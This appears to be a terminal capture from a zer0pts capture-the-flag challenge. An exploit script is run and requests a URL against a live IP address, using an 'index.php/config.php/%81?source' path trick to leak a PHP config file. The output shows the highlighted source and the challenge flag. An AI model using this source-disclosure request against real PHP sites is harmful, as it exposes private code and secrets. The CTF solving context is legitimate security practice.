 ⌥⌘1 Default: ~/Desktop ⌘1
Y1ng.vip ~/Desktop ✔ python3 exe.py
http://3.112.201.75:8003/index.php/config.php/%81?source
b'<code><span style="color: #000000">\n<span style="color: #0000BB">&lt;?php\r<br />define</span><span style="
color: #007700">(</span><span style="color: #DD0000">\'FLAG\'</span><span style="color: #007700">,&nbsp;</span
><span style="color: #DD0000">\'zer0pts{gu3ss1ng_r4nd0m_by73s_1s_un1n73nd3d_s0lu710n}\'</span><span style="col
or: #007700">);&nbsp;</span>\n</span>
Y1ng.vip ~/Desktop ✔